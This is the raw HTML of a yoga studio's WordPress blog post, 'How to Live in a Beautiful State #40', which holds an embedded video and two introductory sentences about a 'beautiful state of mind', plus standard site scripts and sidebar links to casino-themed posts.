<link rel='stylesheet' id='boc-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boc-custom-font-Ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boc-custom-font-Raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-style-css' href='https://yaxyogaconcepts.com/wp-content/themes/Savia/stylesheets/jquery.jqzoom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptt_front-css' href='https://yaxyogaconcepts.com/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/themes/Savia/js/libs.js?ver=6.8.3" id="jquery.easing-js"></script>
<script type="text/javascript" id="savia.common-js-extra">
/* <![CDATA[ */
var JSParams = {"sticky_header":"1"};
var JSFooterParams = {"fixed_footer":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/themes/Savia/js/common.js?ver=6.8.3" id="savia.common-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/themes/Savia/js/jquery.smoothscroll.js?ver=6.8.3" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/themes/Savia/js/jquery.stellar.min.js?ver=6.8.3" id="stellar-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1762012076","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="common-js-extra">
/* <![CDATA[ */
var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-admin/js/common.min.js?ver=6.8.3" id="common-js"></script>
<script type="text/javascript" id="anim-script-js-extra">
/* <![CDATA[ */
var template_dir_uri = "https:\/\/yaxyogaconcepts.com\/wp-content\/themes\/Savia";
/* ]]> */
</script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/themes/Savia/js/anims.js?ver=6.8.3" id="anim-script-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/themes/Savia/js/jquery.jqzoom-core.js?ver=6.8.3" id="zooming-js"></script>
<link rel="https://api.w.org/" href="https://yaxyogaconcepts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yaxyogaconcepts.com/wp-json/wp/v2/posts/3149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yaxyogaconcepts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://yaxyogaconcepts.com/?p=3149' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yaxyogaconcepts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyaxyogaconcepts.com%2Fhow-to-live-in-a-beautiful-state-40%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yaxyogaconcepts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyaxyogaconcepts.com%2Fhow-to-live-in-a-beautiful-state-40%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">ul>li span.post-date { display: none;}.post_list_left { display: none;}span.calendar_date { display: none;}.post_list_right { margin-left: 0;}.small_post_list_left { display: none;}.small_post_list_right { margin-left: 0;}.latest_post_sidebar p.date { display: none;}#sidebar .left_title.title_bgr { background: url(https://yaxyogaconcepts.com/wp-content/themes/Savia/images/header_bgr.png) repeat-x bottom;}div.ctct-form-embed div.ctct-form-defaults h2.ctct-form-header { font-size: 20px!important;}div.ctct-form-embed form.ctct-form-custom div.ctct-form-field { margin: 0 0 0px 0!important;}.container.startNow.animationStart { opacity: 1;}.section_featured_posts h4, .post_description .section_featured_posts h4 { margin: 0px 0 5px; font-size: 16px; line-height: 22px; font-weight: 600;}.home .omega h2.title { margin: 0; padding: 5px; border: 3px solid #ddd;}.home .omega h2.title:after { display: none;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #2f343b; background-image: url("https://yaxyogaconcepts.com/wp-content/themes/Savia/images/main_bgr.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.full-width{
	width: 100%;
}		</style>
			
	
</head>

<body class="wp-singular post-template-default single single-post postid-3149 single-format-standard custom-background wp-theme-Savia">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXGWHHM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  	
  	
    
  <div id="wrapper" class="full_wrapper page_title_bgr responsive">
  
	<header id="header"  class="no_subheader">
		
		
				
		
		
	<div class="header_container_holder">	
		<!-- Container -->
		<div class="container">
		
				
					
			<div class="block_header sixteen columns">

			
										
				<div id="logo">
										<div class='logo_img'>
					<a href="https://yaxyogaconcepts.com/" title="Yax Yoga Concepts" rel="home">
						<img src="https://yaxyogaconcepts.com/wp-content/uploads/2014/04/Logo-ai.webp" style='margin-top: 20px;' alt="Yax Yoga Concepts"/>
					</a>
					</div>
									</div>

				<div id="mobile_menu_toggler"></div>
				 
								 
				 
				<!-- Main Navigation -->			
						   

				<div  style='margin-top: 20px;'  class="custom_menu3">	
				<div id="menu" class="menu-main-nav-container"><ul><li id="menu-item-2407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2407"><a href="https://yaxyogaconcepts.com/about-us/about-yyc/">About Us<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://yaxyogaconcepts.com/about-us/about-yyc/">About YYC</a></li>
	<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://yaxyogaconcepts.com/about-us/training-experiences/">Training Experiences</a></li>
</ul>
</li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2004"><a href="https://yaxyogaconcepts.com/teacher-training/">Teacher Training<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://yaxyogaconcepts.com/teacher-training/200-hour-teacher-training/">200 Hour Teacher Training</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://yaxyogaconcepts.com/teacher-training/500-hour-advanced-teacher-training/">300 Hour Advanced Teacher Training (500 Hour Certification)</a></li>
</ul>
</li>
<li id="menu-item-3283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3283"><a href="https://yaxyogaconcepts.com/blog/">Blog<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="https://yaxyogaconcepts.com/category/podcast/">Podcast</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2331"><a href="https://yaxyogaconcepts.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://yaxyogaconcepts.com/connect/contact-us/">Contact Us</a></li>
</ul></div>				</div>
				
				
						
			</div>			
			
		</div>
		
		
		

			
			
		
	</div>			
	
			
		<div id="mobile_menu">	
		<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2407"><a href="https://yaxyogaconcepts.com/about-us/about-yyc/">About Us<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://yaxyogaconcepts.com/about-us/about-yyc/">About YYC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://yaxyogaconcepts.com/about-us/training-experiences/">Training Experiences</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2004"><a href="https://yaxyogaconcepts.com/teacher-training/">Teacher Training<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://yaxyogaconcepts.com/teacher-training/200-hour-teacher-training/">200 Hour Teacher Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://yaxyogaconcepts.com/teacher-training/500-hour-advanced-teacher-training/">300 Hour Advanced Teacher Training (500 Hour Certification)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3283"><a href="https://yaxyogaconcepts.com/blog/">Blog<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="https://yaxyogaconcepts.com/category/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2331"><a href="https://yaxyogaconcepts.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://yaxyogaconcepts.com/connect/contact-us/">Contact Us</a></li>
</ul>		</div>
	
	</header>

<div class="content_bgr">
	

			<div class="full_container_page_title">	
			<div class="container animationStart startNow">		
				<div class="row no_bm">
					<div class="sixteen columns">
						<div class="breadcrumb"><a class="first_bc" href="https://yaxyogaconcepts.com/"><span>Home</span></a><a href="https://yaxyogaconcepts.com/category/uncategorized/" title="How to Live in a Beautiful State #40" ><span>Uncategorized</span></a> <a class="last_bc" href="https://yaxyogaconcepts.com/how-to-live-in-a-beautiful-state-40/" title="How to Live in a Beautiful State #40"><span>How to Live in a Beautiful State #40</span></a></div>						<div class="page_heading"><h1>How to Live in a Beautiful State #40</h1></div>
					</div>		
				</div>
			</div>
		</div>
		
	
	

		
		

	<div class="container animationStart startNow">
	  <div class="row blog_list_page">		
		<div class="twelve columns">
			
			<!-- Post -->
						<div class="post-page post-3149 post type-post status-publish format-standard hentry category-uncategorized tag-balancelife tag-balanceyoga tag-inspiredyogis tag-selfgrowth tag-virginiayoga tag-yaxbrothers tag-yaxyoga tag-yaxyogaconcepts tag-yogachallenge tag-yogacoach tag-yogaforlifemastery tag-yogainspiration tag-yogalife tag-yogalifestyle tag-yogaliving tag-yogatips tag-yogatipsforbeginners tag-meditation" id="post-3149" >
				
						<!-- Post Begin -->
						<div class="clearfix">
								
						
						
						
					
			
							<p class="post_meta">
								<span class="calendar_date">June 11, 2018</span>
								<span class="author"><a href="https://yaxyogaconcepts.com/author/yaxyoga/">By  yaxyoga</a></span>
								<span class="comments "><span class="comments-link">Comments are Off</span></span>
														
								<span class="tags"><a href="https://yaxyogaconcepts.com/tag/balancelife/" rel="tag">#balancelife</a>, <a href="https://yaxyogaconcepts.com/tag/balanceyoga/" rel="tag">#balanceyoga</a>, <a href="https://yaxyogaconcepts.com/tag/inspiredyogis/" rel="tag">#inspiredyogis</a>, <a href="https://yaxyogaconcepts.com/tag/selfgrowth/" rel="tag">#selfgrowth</a>, <a href="https://yaxyogaconcepts.com/tag/virginiayoga/" rel="tag">#virginiayoga</a>, <a href="https://yaxyogaconcepts.com/tag/yaxbrothers/" rel="tag">#yaxbrothers</a>, <a href="https://yaxyogaconcepts.com/tag/yaxyoga/" rel="tag">#yaxyoga</a>, <a href="https://yaxyogaconcepts.com/tag/yaxyogaconcepts/" rel="tag">#yaxyogaconcepts</a>, <a href="https://yaxyogaconcepts.com/tag/yogachallenge/" rel="tag">#yogachallenge</a>, <a href="https://yaxyogaconcepts.com/tag/yogacoach/" rel="tag">#yogacoach</a>, <a href="https://yaxyogaconcepts.com/tag/yogaforlifemastery/" rel="tag">#yogaforlifemastery</a>, <a href="https://yaxyogaconcepts.com/tag/yogainspiration/" rel="tag">#yogainspiration</a>, <a href="https://yaxyogaconcepts.com/tag/yogalife/" rel="tag">#yogalife</a>, <a href="https://yaxyogaconcepts.com/tag/yogalifestyle/" rel="tag">#yogalifestyle</a>, <a href="https://yaxyogaconcepts.com/tag/yogaliving/" rel="tag">#yogaliving</a>, <a href="https://yaxyogaconcepts.com/tag/yogatips/" rel="tag">#yogatips</a>, <a href="https://yaxyogaconcepts.com/tag/yogatipsforbeginners/" rel="tag">#yogatipsforbeginners</a>, <a href="https://yaxyogaconcepts.com/tag/meditation/" rel="tag">meditation</a></span>
													</p>
						
							<div class="post_description clearfix">
							<div class="video-shortcode video_max_scale"><iframe title="YouTube video player" width="600" height="360" src="http://www.youtube.com/embed/20AZbmWgzTk?wmode=opaque" frameborder="0" allowfullscreen></iframe></div>
<p>Would you like to know how to live in a beautiful state? Not a place, but a &#8220;beautiful state of mind&#8221;.</p>
<p>We all have someone whom we look up to. We see them as having everything figured out. I want to share with you more about someone I looked up to.</p>
							</div>
						</div>
						<!-- Post End -->

			
			</div>
								
			
						<!-- Post :: End -->
			
				

			<!-- If comments are closed. -->
		<p class="no-comments">Comments are closed.</p>

	

			
		</div>	
			
				<!-- Sidebar -->
		<div id="sidebar" class="four columns sidebar">
		
		<div id="text-7" class="widget widget_text"><h4 class="left_title"><span>Email Newsletter</span></h4>			<div class="textwidget"><a href="https://visitor.r20.constantcontact.com/d.jsp?llr=yc5uic7ab&p=oi&m=1129652582488&sit=yhbehybmb&f=8c57f7b7-5c2f-45d9-951d-a4813534c717" target="_blank"><img src="https://lh3.googleusercontent.com/9w-zSjCBcRVVevwO2rk4cf_CloxV4qqot8R7adNAVupZflUGXO2LHvv5NWOWKD2AOsu1azJwJMHfavLBgaxI=s0"></a></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="e3887d22-a76a-425b-adf0-eddeaff027ea"></div>
<!-- End Constant Contact Inline Form Code --></div></div><div id="boc_latest-2" class="widget widget_boc_latest"><h4 class="left_title"><span>Latest Blog</span></h4>
            <div class="latest_post_sidebar clearfix">
                <a href="https://yaxyogaconcepts.com/un-guide-complet-pour-les-joueurs-francais/"></a>
                <p class="latest_post_sidebar_title"><a href="https://yaxyogaconcepts.com/un-guide-complet-pour-les-joueurs-francais/">Un guide complet pour les joueurs français</a></p>
                <p class="date">July 31, 2025</p>
            </div>
                
            <div class="latest_post_sidebar clearfix">
                <a href="https://yaxyogaconcepts.com/levelup-casino-review-what-australian-players-should-know/"></a>
                <p class="latest_post_sidebar_title"><a href="https://yaxyogaconcepts.com/levelup-casino-review-what-australian-players-should-know/">LevelUp Casino Review: What Australian Players Should Know</a></p>
                <p class="date">July 30, 2025</p>
            </div>
                
            <div class="latest_post_sidebar clearfix">
                <a href="https://yaxyogaconcepts.com/how-to-choose-the-best-online-casino-a-practical-guide/"></a>
                <p class="latest_post_sidebar_title"><a href="https://yaxyogaconcepts.com/how-to-choose-the-best-online-casino-a-practical-guide/">How to Choose the Best Online Casino: A Practical Guide</a></p>
                <p class="date">July 25, 2025</p>
            </div>
                </div>	
			
		</div>
		<!-- Sidebar :: END -->
		
			

	  </div>	
	</div>

</div>	
	

	<!-- Footer -->
	<div id="footer" class="">
		<div class="container">	
			<div class="row">
			  <div class="four columns">
				<center><img decoding="async" src="https://yaxyogaconcepts.com/wp-content/uploads/2023/01/LogoZZ.png" width="70%"><br><break>
<img decoding="async" src="https://yaxyogaconcepts.com/wp-content/uploads/2014/04/RYS-200-300-500.png">
</center>	
			  </div>

			  <div class="four columns">
				<h3>Yax Yoga Concepts</h3><div class="menu-main-nav-container"><ul id="menu-main-nav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2407"><a href="https://yaxyogaconcepts.com/about-us/about-yyc/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://yaxyogaconcepts.com/about-us/about-yyc/">About YYC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://yaxyogaconcepts.com/about-us/training-experiences/">Training Experiences</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2004"><a href="https://yaxyogaconcepts.com/teacher-training/">Teacher Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://yaxyogaconcepts.com/teacher-training/200-hour-teacher-training/">200 Hour Teacher Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://yaxyogaconcepts.com/teacher-training/500-hour-advanced-teacher-training/">300 Hour Advanced Teacher Training (500 Hour Certification)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3283"><a href="https://yaxyogaconcepts.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="https://yaxyogaconcepts.com/category/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2331"><a href="https://yaxyogaconcepts.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://yaxyogaconcepts.com/connect/contact-us/">Contact Us</a></li>
</ul></div>	
			  </div>

			  <div class="four columns">
				<h3>Last Tweets</h3>
      <ul class="really_simple_twitter_widget"></ul>	
			  </div>

			  <div class="four columns">
				
		
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yaxyogaconcepts.com/un-guide-complet-pour-les-joueurs-francais/">Un guide complet pour les joueurs français</a>
									</li>
											<li>
					<a href="https://yaxyogaconcepts.com/levelup-casino-review-what-australian-players-should-know/">LevelUp Casino Review: What Australian Players Should Know</a>
									</li>
											<li>
					<a href="https://yaxyogaconcepts.com/how-to-choose-the-best-online-casino-a-practical-guide/">How to Choose the Best Online Casino: A Practical Guide</a>
									</li>
											<li>
					<a href="https://yaxyogaconcepts.com/une-plateforme-moderne-pour-joueurs-francais/">Une plateforme moderne pour joueurs français</a>
									</li>
											<li>
					<a href="https://yaxyogaconcepts.com/royal-reels-australia-complete-guide-for-players/">Royal Reels Australia — Complete Guide for Players</a>
									</li>
					</ul>

				
			  </div> 
		    </div> 
			<div class="clear"></div>
		</div>
		
		<div class="footer_btm">
			<div class="container">
				<div class="row">
					<div class="sixteen columns">
						<div class="footer_btm_inner">
						
						<a target='_blank' href='https://www.youtube.com/user/YaxYogaConcepts' class='icon_linkedin' title='YouTube'>linkedin</a><a target='_blank' href='https://www.instagram.com/yaxyogaconcepts' class='icon_skype' title='Instagram'>skype</a><a target='_blank' href='https://twitter.com/YaxYogaConcepts' class='icon_twitter' title='Twitter'>twitter</a><a target='_blank' href='https://www.facebook.com/yaxyogaconcepts' class='icon_facebook' title='Facebook'>facebook</a>						
							<div id="powered"> © Yax Yoga Concepts.  All rights reserved.</div>
							<div class="clear"></div>
						</div>	  
					</div>
				</div>			
			</div>
		</div>
  </div>
  <!-- Footer::END -->
  
  
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Savia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://yaxyogaconcepts.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://yaxyogaconcepts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption.savia_big_title{position:absolute; font-size:52px;   line-height:62px;   color:#222;   letter-spacing:1px;   text-transform:uppercase; font-family:'NovecentowideLightBold',arial,sans-serif;  text-shadow:0px 1px 0px rgba(255,255,255,0.4)}.tp-caption.savia_sub_title{font-family:'Droid Serif',arial,sans-serif;   font-size:24px;   line-height:36px;   font-style:italic;   font-weight:300;   color:#444;  text-align:center; white-space:pre !important}.tp-caption.savia_dark_text{position:absolute; font-size:28px;   line-height:40px;   color:#222;   letter-spacing:0px;   text-transform:uppercase; font-family:'Open Sans',arial,sans-serif;  font-weight:600}.tp-caption.savia_big_title_white{position:absolute; font-size:52px;   line-height:62px;   color:#fff;   letter-spacing:1px;   text-transform:uppercase; font-family:'NovecentowideLightBold',arial,sans-serif;  text-shadow:0px 1px 2px rgba(0,0,0,0.4)}.tp-caption.savia_sub_title_white{font-family:'Droid Serif',arial,sans-serif;   font-size:24px;   line-height:36px;   font-style:italic;   font-weight:300;   color:#fff;  text-align:center; white-space:pre !important;  text-shadow:0px 1px 1px rgba(0,0,0,0.4)}.tp-caption.savia_huge_title_white{position:absolute; font-size:60px;   line-height:72px;   color:#fff;   letter-spacing:1px;   text-transform:uppercase; font-family:'NovecentowideLightBold',arial,sans-serif;  text-shadow:0px 1px 2px rgba(0,0,0,0.4)}.tp-caption.savia_sub_title_big_white{font-family:'Droid Serif',arial,sans-serif;   font-size:32px;   line-height:40px;   font-style:italic;   font-weight:300;   color:#fff;  text-align:center; white-space:pre !important;  text-shadow:0px 1px 1px rgba(0,0,0,0.4)}.savia_button{position:relative; font-family:NovecentowideLightBold;border-style:solid;-moz-border-radius:2em;-webkit-border-radius:2em;border-radius:2em;color:white !important;text-shadow:0px 1px 2px rgba(0,0,0,0.2)!important;font-size:1.2em;line-height:1.2em;font-weight:400;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;   background-color:#fea700;background-image:-moz-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:-ms-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:-o-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:-webkit-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));padding:0.7em 1.85em;box-shadow:0 1px 1px 0px rgba(255,255,255,0.4) inset,0 0;  border-color:rgba(0,0,0,0.25) rgba(0,0,0,0.35) rgba(0,0,0,0.4);border-width:1px}.savia_button:hover{background-color:#ffd972 !important}.savia_button:after{content:'';position:absolute;border:4px solid rgba(256,256,256,0.4);left:-4px;top:-4px;width:100%;height:100%;border-radius:30px}@media only screen and (max-width:960px){.savia_button:after{border:2px solid rgba(256,256,256,0.4);  left:-2px;  top:-2px}}.orange_border{width:5.5em;height:0.3em; background-color:#ffd700}.green_border{width:5.5em;height:0.3em; background-color:#e4ff00}.blue_border{width:5.5em;height:0.3em; background-color:#07bee5}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:10px;  text-align:center;  width:44px;  font-size:20px}.tparrows{cursor:pointer;  -webkit-border-radius:50%;  border-radius:50%;  width:44px !important;  height:44px !important;background:rgba(0,0,0,0.3) !important;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.tparrows:hover{background:rgba(0,0,0,0.6) !important;  color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows.tp-leftarrow:before{margin-left:-2px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yaxyogaconcepts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
